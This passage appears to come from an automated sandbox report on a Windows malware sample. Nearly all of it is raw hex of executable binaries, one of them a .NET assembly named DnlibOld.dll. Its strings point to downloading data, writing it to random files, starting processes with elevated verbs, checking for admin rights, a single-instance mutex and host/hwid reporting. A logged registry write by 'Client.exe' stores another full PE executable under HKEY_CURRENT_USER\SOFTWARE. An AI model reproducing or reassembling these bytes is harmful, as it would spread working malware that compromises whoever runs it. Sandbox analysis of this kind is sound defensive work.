E11485A5D57504F11525A1056515B5A4711574B52539B731614CFF6B3706BD9B4D9BC29D88ED9BCD9BAD9B729D9B2D9B1D88ED9B4D9B7D9BAD9B729D884D88BD9B729D9B8D9B1D9BED9B4D9BCD88829D9B8D889D9B9D88B272727218D3D53A7096AA4CAD18E00000000000042534A4201000100000000000C00000076342E302E33303331390000000005007400000048080000237E0000BC0800006408000023537472696E677300000000201100009400000023555300B4110000100000002347554944000000C4110000AC03000023426C6F620000000000000000000000000000000200000A5714021C090B000000FA01330016000001000000480000000C0000001E0000001E000000540000000E0000002A0000000100000002000000010000000100000004000000010000000100000004000000000001000100000000000A00520020000A006F00200006008A003E0006009600A4000B00E50000000A000C01200006002F013B01060072013E0023008C01000006009A013E000600B2013E001200D101E50112000502E50106001A021F0212004302E50106005A021F0206006D027D021200A202B3021200CF02B3020600DD02E40206004A033E000A005A0320000A006C032000060082033E00060087033E0006008D033E00060092033E00060099033E0006009F03A4000600A6033E000600AD033E000A00B30320000600C4033E000600E1033E000600F5033E000600FC033E00060003043E000E000A041504060028043404060047043E0006006B043B01060080043E0006008A047D020600A4047D020600B704C0040600DF04EF04060000050905060027051F02060062051F02060072053E000600D105E4020600E305E402060007063E0006001B06C00406002206C00406002D063E00060046063E0006009506B5060600D506B5060600F306B302F3000707000006001607C00406002D07C00406004A07C00406006907C00406008207C00406009B07C0040600B607C0040600D107E50706000408E50706001208C00406002F0848080100000021030000000001000100010010002A030000850011000E000221100091050000850013000F00010010002C030000850015001200010010002E03000085001500130081011000A905B60585001500140001001000B605B6058500170017000100100030030000850019001A00000010003203000085001B001B00000010003403000085001C001C00000010003603000085001D001D00000010003803000085001E001E0016002A03B00016002C03B00016002E03B00016003003B00016003203B00016003403B00016003603B00016003803B30016003A03B30016003C03B30016003E03B30016004003B30016004203B30016004403B30016004603B30016004803B30016002A03B00016002C03B300360095052F021600990533021600BD0549021600C6054C021600F30549021600F805490216002A03B00016002C03B00036002A036C0236002A036C0236002A036C0236002A036C0250200000000096002A03BA00010080200000000096002C03BA000100E4200000000096002E03BA00010078220000000096003003BA0001007C2500000000960032030201010068280000000096003403BA000100000000008000962036037C0101005C35000000009600380398010100E43A0000000096003A0398010100D03E0000000096003C0398010100D03F0000000096002A03CF01010010400000000093002C03EA0101007C400000000093002E03280201004C4100000000861866035A0001006441000000009118A2053E020100844100000000861866035A000100A0410000000083002A0342020100BC4100000000861866035A000100D44100000000861866035A000100F041000000009600D705BA0001001842000000009600EE053E0201004042000000009118A2053E0201008442000000008600030660020100704300000000861866035A0001008C43000000009118A2053E020100F8430000000096002A03670201000844000000009118A2053E020100D845000000009118A2053E0201005447000000009118A2053E020100C44A000000009118A2053E02010009006B0013001900910018001900BF0022001900C70026001900D0002B001100D7003100290000013600310021013B0019002A01220039004B0140003900580146001900D0004D0039006301540039006C015A0041007E015E005100A20164001900AC0169001900C50172006100F0017800710029027E0071003B022B0079004D02820081005F028800890097028F009100C60294009900D7029900A100F502A0009900D702A5007900FB02AB0019000A037200A9004F03C300B1006603940009006603C80011007803CE000C0066035A000900660394000901CB0322000C00D403F8002900D803FE001101ED035A00090066031E0131012104240114006603410131014E044701310154045F013101C7006B01490174048F01790066035A0059016603B50159019B04BB019100660394006901D204220071016603C70179011505E40179011E05820069012E05FE0169014305040281015D050B0281016D05130291017F051B02790187052202090166035A00990166035102A101ED035A001900FD054902A90034068102A90058068902B10163068F02B90171069602A90182069C02D1016603C002D90166035A00E1016603ED02F10166039400F901660394000102660394000902660394001102660394001902660394002102660394002902660327033102660394003902660394004102660394002E003B02C5022E004302CE022E004B02F4022E005302FD022E005B0209032E00630209032E006B0209032E007302FD022E007B020F032E00830209032E008B0209032E0093022C032E009B0256032E00A3026303B600BE001300D200D900180022002600E2002B00310036003B000C018201400046004D0054005A00930164009D01A8017200A0007E0082008800B0018F0094009900A500C201D901EF015902AB007002A002AE024500F200370100010F00630401000000000001000000000000000000000000000E00000004000000000000000000000001001700000000000400000000000000000000000A00200000000000040000000000000000000000010032000000000004000000000000000000000001003E00000000000000000002000000180300000300020055003101590031015B0031015D007801000000446E6C69624F6C642E646C6C00446E6C69624F6C64006D73636F726C69620053797374656D2E4D616E6167656D656E740053797374656D2E436F72650053797374656D006B65726E656C33322E646C6C004D616E6167656D656E744F626A656374536561726368657200476574004D616E6167656D656E744F626A656374436F6C6C656374696F6E00537472696E67004A6F696E0049456E756D657261626C6560310053797374656D2E436F6C6C656374696F6E732E47656E6572696300546F4C6F77657200436F6E7461696E7300436F6E63617400476574456E756D657261746F72004D616E6167656D656E744F626A656374456E756D657261746F72006765745F43757272656E74004D616E6167656D656E74426173654F626A656374006765745F4974656D005472696D0052656769737472794B6579004D6963726F736F66742E57696E3332004372656174655375624B6579004F70656E5375624B65790053657456616C756500436C6F736500456E7669726F6E6D656E7400476574466F6C64657250617468005370656369616C466F6C64657200436F6E736F6C650057726974654C696E650053706C697400537472696E6753706C69744F7074696F6E73006F705F457175616C6974790053657276696365506F696E744D616E616765720053797374656D2E4E6574007365745F536563757269747950726F746F636F6C00536563757269747950726F746F636F6C5479706500506174680053797374656D2E494F0047657452616E646F6D46696C654E616D6500436F6D62696E6500576562436C69656E7400446F776E6C6F6164446174610046696C65005772697465416C6C42797465730057696E646F77734964656E746974790053797374656D2E53656375726974792E5072696E636970616C0047657443757272656E740050726F636573735374617274496E666F0053797374656D2E446961676E6F7374696373007365745F566572620050726F63657373005374617274005468726561640053797374656D2E546872656164696E6700536C65657000446F776E6C6F6164537472696E67006F705F496E657175616C697479007265736F75726365003C4D6F64756C653E006100620063006400650066006700680069006A006B006C006D006E006F0070005479706500456D70747954797065730053656C6563745175657279002E63746F72004F626A6563745175657279006765745F436F756E74004775696400496E74313600427974650055496E74333200496E743634004C69737460310053696E676C6500496E743332004D616E6167656D656E744F626A656374004F626A65637400546F537472696E6700416464004D6F76654E6578740049446973706F7361626C6500446973706F736500446F75626C650055496E7431360055496E74363400456E756D657261626C650053797374656D2E4C696E71004F66547970650049456E756D657261626C650053797374656D2E436F6C6C656374696F6E730046756E6360320057686572650046697273744F7244656661756C740057696E457865630052656769737472790043757272656E745573657200457863657074696F6E0057696E646F77735072696E636970616C004973496E526F6C650057696E646F77734275696C74496E526F6C6500417373656D626C790053797374656D2E5265666C656374696F6E006765745F46756C6C4E616D65005265736F757263654D616E616765720053797374656D2E5265736F757263657300456E636F64696E670053797374656D2E54657874006765745F555446380047657442797465730053747265616D00476574457865637574696E67417373656D626C79004765744D616E69666573745265736F7572636553747265616D005365656B005365656B4F726967696E005265616400426974436F6E76657274657200546F496E74333200476574537472696E67003C3E63003C3E39003C3E395F5F355F30002E6363746F72004D75746578436F6E74726F6C00506C7567696E004D757465785374720063757272656E74417070004D75746578004372656174654D75746578005761697448616E646C65004578697400686F7374006877696400456D7074790052756E0052756E74696D654D6574686F6448616E646C65004D6F64756C65004D6574686F644261736500496E74507472004765745479706546726F6D48616E646C650052756E74696D655479706548616E646C65006765745F4D6F64756C65005265736F6C76654D6574686F64006765745F4D6574686F6448616E646C650047657446756E6374696F6E506F696E74657200436F6D70696C6174696F6E52656C61786174696F6E734174747269627574650053797374656D2E52756E74696D652E436F6D70696C657253657276696365730052756E74696D65436F6D7061746962696C6974794174747269627574650044656275676761626C6541747472696275746500446562756767696E674D6F64657300417373656D626C795469746C6541747472696275746500417373656D626C794465736372697074696F6E41747472696275746500417373656D626C79436F6E66696775726174696F6E41747472696275746500417373656D626C79436F6D70616E7941747472696275746500417373656D626C7950726F6475637441747472696275746500417373656D626C79436F7079726967687441747472696275746500417373656D626C7954726164656D61726B41747472696275746500436F6D56697369626C654174747269627574650053797374656D2E52756E74696D652E496E7465726F705365727669636573004775696441747472696275746500417373656D626C7946696C6556657273696F6E417474726962757465005461726765744672616D65776F726B4174747269627574650053797374656D2E52756E74696D652E56657273696F6E696E67000000007F44006E006C00690062004F006C0064002C002000560065007200730069006F006E003D0031002E0030002E0030002E0030002C002000430075006C0074007500720065003D006E00650075007400720061006C002C0020005000750062006C00690063004B006500790054006F006B0065006E003D006E0075006C006C0000117200650073006F00750072006300650000006D118542DB628047BB80A3DDE5238ACA0008B77A5C561934E08908B03F5F7F11D50A3A04200012090900020E0E151211010E0320000E042001020E0500020E0E0E042000121504200012190420011C0E052001121D0E062002121D0E020600030E0E0E0E052002010E1C032000010500010E1125040001010E0820021D0E1D0E112D050002020E0E0500010111350300000E0520011D050E060002010E1D050400001245042001010E060001124D12490400010108050001124D0E0420010E0E02061C0206080307010803000002040702081C04061D125505200101125D0320000806070408081C0808070608081C0808080F07091C151275010E0808081C1C080805151275010E05200101130003200002090002151275010E1C1C11070F080808080808081C0808081C080808052002010E0E0C100101151211011E0012809D050A0112808109151280A10212808102052002011C1817100102151211011E00151211011E00151280A1021E00020B1001011E00151211011E000C10010202151211011E001E00030A010E050002080E080C070A1C0808080808080808080306121D0400010E08040001011C0A0708080808081C0808080720021D0E1D0E080407020808052001011245062001021180B10407020E0E072002010E1280B50900021280B90E1280B50A0706081D0505081D05080500001280BD040001080E0E07071280B51280C1081D050808080500001280B50620011280C10E0720020A0A1180C5072003081D050808060002081D05080520010E1D050600030E0808080306120C0A06151280A10212808102030000010620010212808102060E04061280CD07200301020E10020607041C081C1C062003010E0E0E0400010E0E03061D181007081180D51280D9081280DD0808080807000112551180E50520001280D90620011280DD080520001180D5032000180D07051180D51280D9081280DD081107091180D51280D9081280DD080808080804200101080801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F777301062001011180F50801000200000000000B01000653797374656D000005010000000017010012436F7079726967687420C2A9202032303232000004200101022901002430383639396238322D373962332D343738642D383431312D66373866393662363535343900000C010007312E302E302E3000004701001A2E4E45544672616D65776F726B2C56657273696F6E3D76342E300100540E144672616D65776F726B446973706C61794E616D65102E4E4554204672616D65776F726B2034006077000000000000000000007E7700000020000000000000000000000000000000000000000000007077000000000000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C0000000000FF250020400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100100000001800008000000000000000000000000000000100010000003000008000000000000000000000000000000100000000004800000058800000140300000000000000000000140334000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000001000000000000000100000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B00474020000010053007400720069006E006700460069006C00650049006E0066006F0000005002000001003000300030003000300034006200300000001A000100010043006F006D006D0065006E007400730000000000000022000100010043006F006D00700061006E0079004E0061006D0065000000000000000000360007000100460069006C0065004400650073006300720069007000740069006F006E0000000000530079007300740065006D0000000000300008000100460069006C006500560065007200730069006F006E000000000031002E0030002E0030002E00300000003A000D00010049006E007400650072006E0061006C004E0061006D006500000044006E006C00690062004F006C0064002E0064006C006C00000000004800120001004C006500670061006C0043006F007000790072006900670068007400000043006F0070007900720069006700680074002000A90020002000320030003200320000002A00010001004C006500670061006C00540072006100640065006D00610072006B007300000000000000000042000D0001004F0072006900670069006E0061006C00460069006C0065006E0061006D006500000044006E006C00690062004F006C0064002E0064006C006C00000000002E0007000100500072006F0064007500630074004E0061006D00650000000000530079007300740065006D0000000000340008000100500072006F006400750063007400560065007200730069006F006E00000031002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000031002E0030002E0030002E003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000007000000C000000903700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE |
| Operation: | write | Name: | 0FCB98533F6857132BD43168D31379475E4463C9069597BB553ACDECD04482B2 |
Value: 4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C010300F77C9E920000000000000000E00022200B01300000AC000000060000000000006ACB00000020000000E000000000001000200000000200000400000000000000040000000000000000200100000200000000000003004085000010000010000000001000001000000000000010000000000000000000000018CB00004F00000000E000004803000000000000000000000000000000000000000001000C00000068CA0000380000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E7465787400000088AB00000020000000AC000000020000000000000000000000000000200000602E727372630000004803000000E000000004000000AE0000000000000000000000000000400000402E72656C6F6300000C000000000001000002000000B2000000000000000000000000000040000042000000000000000000000000000000004CCB0000000000004800000002000500905D0000D05D0000010000000000000060BB0000080F000000000000000000000000000000000000000000000000000000000000000000000000000000000000BA02731300000A7D010000040272010000707D0200000402731400000A7D0300000402281500000A02280C0000062A0013300200450000000000000002FE060D000006731600000A731700000A281800000A027B05000004176F1900000A027B050000046F1A00000A027B09000004176F1900000A027B090000046F1A00000A2A5604027B010000046F1B00000A16FE016F1C00000A2A560203731D00000A1000026F1E00000A731F00000A2A000000133008008F010000010000110218282000000A731400000A251620960000006F2100000A0A251620960000006F2100000A0B251620960000006F2100000A0C251620960000006F2100000A0D282200000A6F2300000A13071207282400000A282200000A6F2300000A13071207282400000A732500000A13041104282600000A250609070811046F2700000A6F2800000A0908060711046F2700000A6F2800000A2520F401000020DC0500006F2100000A130520FA00000020200300006F2100000A1306161308389B0000001613092B6D1104110911086F2900000A130A120A282A00000A130B120A282B00000A130C120A282C00000A130D120A282D00000A130E20FF000000110C59130C20FF000000110D59130D20FF000000110E59130E110411091108110B110C110D110E282E00000A6F2F00000A11091758130911091105328D027B08000004283000000A6F3100000A027B0700000411046F3200000A110817581308110811063F5CFFFFFF02027B060000046F3300000A166F3400000A741B0000011F201F20733500000A28040000066F3600000A2ACE022808000006022808000006161F10283700000A26027B09000004027B030000041F6420881300006F2100000A6F3800000A2AF22B2C027B0300000420F401000020B80B00006F2100000A027B030000041F6420E80300006F2100000A283900000A027B010000046F1B00000A2CC72A13300400330000000200001172230000700A160B2B160602280A0000067225000070283A00000A0A0717580B07027B03000004171F0A6F2100000A32D9062A00133002004600000000000000027B010000046F3B00000A02283C00000A027B05000004166F1900000A027B050000046F3D00000A027B09000004166F1900000A027B090000046F3D00000A02283E00000A2A000013300400440000000300001172290000700A160B2B3406027B02000004027B03000004027B020000046F3F00000A6F4000000A6F4100000A0C1202284200000A284300000A0A0717580B071E32C8062A7A032C13027B040000042C0B027B040000046F4400000A0203284500000A2A00133003009B0200000400001102734600000A7D04000004D002000002284700000A734800000A0A02027B04000004734900000A7D0500000402027B04000004734A00000A7D0600000402734B00000A7D0700000402734B00000A7D0800000402027B04000004734900000A7D09000004027B070000046F4C00000A027B080000046F4C00000A02284D00000A027B0500000402FE0605000006734E00000A6F4F00000A027B0600000406722F0000706F5000000A74510000016F5100000A027B06000004285200000A6F5300000A027B060000046F3300000A16725D0000706F5400000A027B070000041516735500000A6F3100000A027B0700000472710000706F5600000A027B0700000420800700002038040000733500000A6F5700000A027B07000004166F5800000A027B07000004166F5900000A027B08000004282D0000066F3200000A027B080000041516735500000A6F3100000A027B0800000472890000706F5600000A027B080000041F201F20733500000A6F5700000A027B08000004176F5A00000A027B08000004176F5800000A027B08000004166F5900000A027B0900000420881300006F3800000A027B0900000402FE0606000006734E00000A6F4F00000A02220000C0402200005041735B00000A285C00000A0217285D00000A02285E00000A6F5F00000A021F211F23733500000A286000000A0216286100000A02286200000A027B080000046F6300000A02286200000A027B070000046F6300000A0216286400000A0272A1000070285600000A0216286500000A0272A10000706F6600000A0217286700000A02285200000A286800000A0218282000000A0202FE0603000006736900000A286A00000A0202FE0602000006734E00000A286B00000A027B070000046F6C00000A027B080000046F6C00000A0216286D00000A2A1E0228070000062A001B300400580000000500001102736E00000A0A1A8D590000010B0607161A6F6F00000A260716287000000A0C0616737100000A0D088D59000001130409110416086F6F00000A2611041305DE14092C06096F4400000ADC062C06066F4400000ADC11052A011C0000020028001941000A0000000002000700444B000A000000001B3004005200000006000011737200000A0A028E69287300000A0B0607161A6F7400000A0617737100000A0C080216028E696F7400000A086F7500000ADE0A082C06086F4400000ADC066F7600000A0DDE0A062C06066F4400000ADC092A0000011C0000020020001333000A00000000020006004046000A000000001A7E0A0000042A1E02800A0000042A1A7E0B0000042A1E02800B0000042A1A7E0C0000042A1E02800C0000042A1A7E0D0000042A1E02800D0000042A1A7E0E0000042A1E02800E0000042A1A7E0F0000042A1A7E100000042A1E0280100000042A0000001B300700060100000000000018171C737700000A252000C800006F7800000A252000C800006F7900000A281100000628100000067E11000004178D4B00000125161F3A9D6F7A00000A169A7E11000004178D4B00000125161F3A9D6F7A00000A179A287B00000A6F7C00000A28100000066F7D00000A2C5F281000000617737E00000A28130000061A6A28170000062816000006D48D590000012815000006166A28190000062812000006281400000628180000066928160000066914FE061F000006737F00000A146F8000000A2617281C0000062B07281E000006DE337E42000004252D17267E41000004FE06D1000006731600000A258042000004731700000A281800000ADE0826281E000006DE002A00000110000000000000FDFD0008170000011B3002003A0000000000000028120000062C102812000006252D03262B05288100000A28100000062C102810000006252D03262B05288200000ADE0326DE0016281C0000062A0000011000000000000030300003170000011B300600980100000700001128100000066F7D00000A2D0A281E000006DD810100002812000006026F8300000A0A06163E5F0100002818000006066A5828190000062816000006066A59281700000628160000063A00010000281400000616287000000A6A28170000062816000006166A3EC3000000166A28190000062816000006D48D5900000128150000062B57281200000628140000062818000006692816000006696F6F00000A0B0716300A281E000006DDEA0000002818000006076A5828190000062816000006076A5928170000062816000006166A2F0A281E000006DDBD0000002816000006166A30A014FE0625000006738400000A738500000A288600000A2814000006280E0000066F8700000A6F8800000A166A28190000061A6A28170000062816000006D48D5900000128150000062B301A6A28170000062816000006D48D590000012815000006166A28190000062B102816000006166A2F07281E000006DE3A2812000006281400000628180000066928160000066914FE061F000006737F00000A146F8000000A262B05281E000006DE0826281E000006DE002A411C000000000000000000008F0100008F01000008000000170000014672AD00007002284300000A28210000062A46288600000A026F8900000A28220000062A1B300400F800000008000011281A0000060A160B061201288A00000A28100000066F7D00000A2D05DDD600000002280F0000061000028E69287300000A0C281000000615176F8B00000A2628120000060816088E696F7400000A028E692040420F00316502736E00000A0D16130409166A6F8C00000A2050C300008D5900000113052B26281000000615176F8B00000A26281200000611051611046F7400000A28120000066F7500000A0911051611058E696F6F00000A2513041630C7DE30092C06096F4400000ADC281000000615176F8B00000A2628120000060216028E696F7400000A28120000066F7500000ADE1226281E000006DE0A072C0606288D00000ADC2A0128000002005F0054B3000A0000000000001000D5E500081700000102000800E5ED000A000000001E02288E00000A2A2E738E00000A800F0000042A1B300500D40D00000900001102744A000001178D4A000001251672C9000070A2166F8F00000A0A06169A0B0728CE0000060C082083F7029442520200000820F4DE1D3D421E0100000820E89084184284000000082096E52A09353E0820A0895106351B0820A8CDFE003BF60800000820A08951063B9F06000038530D000008201AD7FE063BC6080000082096E52A093B9D05000038380D000008206FF9580F351B08201293510C3B8106000008206FF9580F3B4C06000038150D0000082053A3DF173B7B0600000820E89084183B0B05000038FA0C00000820B9E5F42C353E08205A9A841E351B0820C5ACDF1D3B6506000008205A9A841E3BF504000038CF0C000008207628912C3B7C0400000820B9E5F42C3BB907000038B40C000008209C2B912E351B082019E4C02D3B6A05000008209C2B912E3B6304000038910C00000820DFE8F42E3B9B07000008203FE7C02F3B2F0500000820F4DE1D3D3BBF030000386B0C000008206F335F6B428F0000000820B7D8CA58353E0820445F4140351B08201E5C413E3B0A0600000820445F41403B1406000038350C0000082091D5CA563BC90400000820B7D8CA583BA9040000381A0C0000082058FDDD5F351B08208BEF1C593B6B030000082058FDDD5F3B0D08000038F70B00000820CA06DE653BE8070000082049305F693B4A07000008206F335F6B3B2A07000038D10B00000820CA7AF575353E08205871F56F351B082063185A6D3BD304000008205871F56F3BE607000038A60B00000820D5215A733BA30400000820CA7AF5753BB6070000388B0B00000820CB99DD86351B0820EED1D5863B280500000820CB99DD863B2608000038680B0000082014D5D5883BF804000008203DA3DD8C3BF6070000082083F702943B6005000038420B00000820F986F8C5421E010000082010808FAD42840000000820DD69419E353E0820A114DD9B351B0820F500039A3B150500000820A114DD9B3B2B02000038010B00000820C717DD9D3B060200000820DD69419E3B6003000038E60A000008204A96E1A5351B0820D88CE19F3B0903000008204A96E1A53B1303000038C30A00000820FE6AFCAC3B8E050000082010808FAD3B1207000038A80A0000082082898FB3353E0820F02BFAAF351B0820246EFCAE3B780500000820F02BFAAF3BEF040000387D0A00000820D935FAB23B33050000082082898FB33BB706000038620A000008206235FAB5351B0820FF38FAB43BFB04000008206235FAB53B9C040000383F0A00000820464C40B83BAD01000008209D2C95BE3B630100000820F986F8C53B4805000038190A000008205EEB66D5428F0000000820E2D057CD353E08201F8AF8C7351B082070C757C73BEA01000008201F8AF8C73B2705000038E3090000082098DD37CB3BCB0200000820E2D057CD3BAF01000038C8090000082011A753D0351B0820682277CE3B58010000082011A753D03B9105000038A5090000082037AA53D23B6C0500000820DA2B77D43B1D01000008205EEB66D53B2C050000387F09000008206B8997D8353E082084EE66D7351B08201EA927D63B42020000082084EE66D73B1605000038540900000820AEFDFFD73BD805000008206B8997D83BD503000038390900000820DD9297DE351B0820D40000DA3BA00500000820DD9297DE3B9D03000038160900000820B49FFDE93BFA0200000820F32119F43B2E0300000820652B19FA3B3803000038F00800000772D1000070289000000A3AAE05000038DB0800000772E9000070289000000A3AA305000038C6080000077201010070289000000A3A9805000038B1080000077213010070289000000A3A91050000389C08000007721D010070289000000A3A8C0500003887080000077225010070289000000A3A870500003872080000077235010070289000000A3A84050000385D08000007724F010070289000000A3A7E0500003848080000077269010070289000000A3A78050000383308000007727B010070289000000A3A72050000381E08000007728D010070289000000A3A6C050000380908000007729B010070289000000A3A6605000038F40700000772A9010070289000000A3A6005000038DF0700000772BB010070289000000A3A5A05000038CA0700000772CD010070289000000A3A5405000038B50700000772E3010070289000000A3A4905000038A00700000772F9010070289000000A3A3E050000388B07000007721B020070289000000A3A380500003876070000077243020070289000000A3A32050000386107000007725B020070289000000A3A29050000384C070000077273020070289000000A3A200500003837070000077283020070289000000A3A1A0500003822070000077293020070289000000A3A14050000380D0700000772A9020070289000000A3A0E05000038F80600000772BF020070289000000A3A0D05000038E30600000772D9020070289000000A3A0705000038CE0600000772F3020070289000000A3A0105000038B9060000077207030070289000000A3A0305000038A4060000077211030070289000000A3AFE040000388F06000007721B030070289000000A3AF9040000387A06000007722D030070289000000A3AF4040000386506000007723F030070289000000A3AEF040000385006000007724B030070289000000A3AEA040000383B060000077257030070289000000A3AE50400003826060000077269030070289000000A3AE0040000381106000007727B030070289000000A3ADB04000038FC050000077293030070289000000A3AD304000038E70500000772AD030070289000000A3AC804000038D20500000772C7030070289000000A3ABD04000038BD0500000772D3030070289000000A3AB204000038A80500000772DF030070289000000A3AA704000038930500000772E9030070289000000A3A9C040000387E0500000772F3030070289000000A3A91040000386905000007720F040070289000000A3A86040000385405000007722B040070289000000A3A7B040000383F05000007723B040070289000000A3A70040000382A05000007724B040070289000000A3A65040000381505000007725B040070289000000A3A5A040000380005000007726B040070289000000A3A4F04000038EB04000007727B040070289000000A3A4404000038D604000007728B040070289000000A3A3904000038C1040000077299040070289000000A3A2E04000038AC0400000772A7040070289000000A3A2004000038970400000772BD040070289000000A3A1204000038820400000772D3040070289000000A3A04040000386D0400000772E1040070289000000A3AF603000038580400000772EF040070289000000A3AE80300003843040000077203050070289000000A3ADA030000382E040000077217050070289000000A3ACC030000381904000007722B050070289000000A3ABE030000380404000007723F050070289000000A3AB003000038EF03000007724F050070289000000A3AA203000038DA03000007725F050070289000000A3A9403000038C503000007726B050070289000000A3A8603000038B0030000077277050070289000000A3A78030000389B030000077289050070289000000A3A6A030000388603000007729B050070289000000A3A5C03000038710300000772AB050070289000000A3A4E030000385C0300000772BB050070289000000A3A4003000038470300000772D5050070289000000A3A320300003832030000285B0000063828030000285C000006381E03000006179A289100000A26381003000072EF050070289100000A2638000300007201060070289100000A2638F0020000737100000606179A287000000638DE020000734D000006284B00000638CF020000734D000006284C00000638C0020000737B000006287600000638B1020000737B000006287700000638A2020000735300000628500000063893020000735300000628510000063884020000735A00000628560000063875020000735A00000628570000063866020000285E000006385C020000285F000006385202000073650000062864000006384302000073650000062863000006383402000017289600000626382802000016289600000626381C02000073680000062866000006380D0200007368000006286700000638FE0100007362000006286100000638EF0100007201060070739200000A0D09289300000A262BF77381000006288000000638CC0100007381000006287F00000638BD010000736B00000606179A289400000A286900000638A60100007355000006162854000006389601000073550000061728540000063886010000737E00000616287D0000063876010000737E00000617287D00000638660100007383000006172882000006385601000073830000061628820000063846010000736E00000617286D0000063836010000736E00000616286D000006382601000006179A2874000006381901000028CB000006380F01000028CC000006380501000028C800000638FB00000028C900000638F100000028C500000638E700000028C600000638DD00000028C100000638D300000028C200000638C900000028BB00000638BF00000028BC00000638B500000028B800000638AB00000028B900000638A100000028B5000006389700000028B6000006388D00000028AF000006388300000028B00000062B7C28AC0000062B7528AD0000062B6E28A90000062B6728AA0000062B6028A60000062B5928A70000062B5228A30000062B4B28A40000062B44289D0000062B3D289E0000062B36289A0000062B2F289B0000062B2828B20000062B2128B30000062B1A28BE0000062B1328BF0000062B0C28A00000062B0528A1000006DE0C6F9500000A2820000006DE002A411C00000000000000000000C70D0000C70D00000C000000280000011E02288E00000A2A13300100800000000000000003801100000404801200000405281D0000062B0A2088130000289600000A281B0000062DEF281E000006289B000006289E00000628A100000628CC00000628A400000628A700000628AA00000628AD00000628B000000628B300000628B600000628B900000628BC00000628BF00000628C200000628C600000628C90000062A1E02288E00000A2A1E02288E00000A2AAE7E130000042D1E7211060070D006000002284700000A6F9700000A739800000A80130000047E130000042A1A7E140000042A1E0280140000042A6A282A00000672490600707E140000046F9900000A741B0000012A6A282A00000672550600707E140000046F9900000A741B0000012A2E02031E6260041F1062602A2E02031E6260041F1062602A1E02288E00000A2A0000001B3001001200000000000000027B17000004288500000626DE0326DE002A000001100000000000000E0E0003170000011B3001001200000000000000027B16000004288500000626DE0326DE002A000001100000000000000E0E000317000001F202288900000628880000067D160000040272610600707E9A00000A7E9A00000A1620FF0100007E9A00000A28840000067D1700000402288E00000A2A0000001B30010026000000000000001728960000062603289B00000A6C289C00000A289D00000ADE0B26DE0816289600000626DC2A0000011C000000000700131A00031700000102000700161D0008000000001E02288E00000A2A1B3001001500000000000000172852000006DE0C6F9E00000A2820000006DE002A00000001100000000000000808000C280000011B3001001500000000000000162852000006DE0C6F9E00000A2820000006DE002A00000001100000000000000808000C28000001B6728506007014288A000006202F0100002890000006202F0100002890000006022D03162B011B288D000006262A1E02288E00000A2A000013300400390000000A0000117E9F00000A72A10600706FA000000A0A032C14067215070070178C690000011A6FA100000A2B0B0672150700706FA200000A066FA300000A2A1E02288E00000A2A0000001B3001001500000000000000172858000006DE0C6F9E00000A2820000006DE002A00000001100000000000000808000C280000011B3001001500000000000000162858000006DE0C6F9E00000A2820000006DE002A00000001100000000000000808000C2800000152162859000006022D03162B011B288D000006262A00000013300500A80000000B00001173D50000060A28910000060B06077D5A00000406077E9A00000A722B0700701428920000067D5B00000406067B5B0000047E9A00000A724D070070726907007028920000067D5C000004067B5B0000047E9A00000A28A400000A2C1706FE06D600000673E90000067E9A00000A28930000062602450400000002000000040000000B000000120000002B17072A067B5A0000042A067B5B0000042A067B5C0000042A7E9A00000A2A1E02288E00000A2AC67E180000042D297E5E000004252D17267E5D000004FE06D9000006731600000A25805E000004731700000A281800000A2A627E180000042C107E180000046F090000061480180000042A1E02288E00000A2A00133004004A0000000C0000117E190000042D4273DA0000060A06283000000A7D5F00000473A500000A252300000000000014406FA600000A28A700000A262506FE06DB00000673A800000A6FA900000A6FAA00000A2A727E190000042C147E190000046FAB00000A7E190000046FAC00000A2A1E02288E00000A2A9A20FFFF000073AD00000A20120100002070F1000073AD00000A1873AD00000A2895000006262A1E02288E00000A2A00001B300100160000000000000016289700000626DE0C6F9E00000A2820000006DE002A000001100000000000000909000C280000011B300100160000000000000017289700000626DE0C6F9E00000A2820000006DE002A000001100000000000000909000C280000011E02288E00000A2A4E727F07007014167E9A00000A2898000006262A4E72AB07007014167E9A00000A2898000006262A1E02288E00000A2A1B3004004C0000000D00001128AE00000A1C286A00000672DB070070284300000A28AF00000A0A061873B000000A0B070316038E696F7400000ADE0A072C06076F4400000ADC0673B100000A256FB200000A6FB300000A2A01100000020023000D30000A00000000133004003F0000000E0000110273B400000A0A160B2B290672E50700707E1E00000472E5070070283F00000A6F4000000A284100000A6FB500000A260717580B070232D3066F9500000A2A1E02288E00000A2A2E731400000A801E0000042A0013300400390000000A0000117E9F00000A72A10600706FA000000A0A032C1406721B080070178C690000011A6FA100000A2B0B06721B0800706FA200000A066FA300000A2A1E02288E00000A2A00000013300200430000000F0000111200FE153600000212001F208D4B00000173B600000A7D6000000412001F208D4B00000173B600000A7D6F0000041200068C3600000228B700000A687D63000004062A001330030015010000100